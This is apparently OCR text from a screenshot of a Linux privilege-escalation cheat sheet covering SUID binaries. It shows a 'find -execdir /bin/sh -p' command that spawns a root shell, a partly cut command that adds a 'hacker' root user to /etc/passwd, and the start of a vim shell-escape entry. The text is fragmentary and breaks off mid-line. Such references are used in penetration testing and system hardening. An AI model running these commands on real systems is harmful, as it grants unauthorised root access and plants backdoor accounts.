
find . -execdir /bin/sh -p \; -quit
Single command execution (without
dropping to shell):
# Add a root user to /etc/passwd

find . -exec bash -c "echo 'hacker:\$1\
-quit
stops find after the first match —
without it, the shell opens and closes for
every file found, making it unusable
interactively.
vim / vi
/usr/bin/vim.basic
CRITICAL
vim’s shell escape allows executing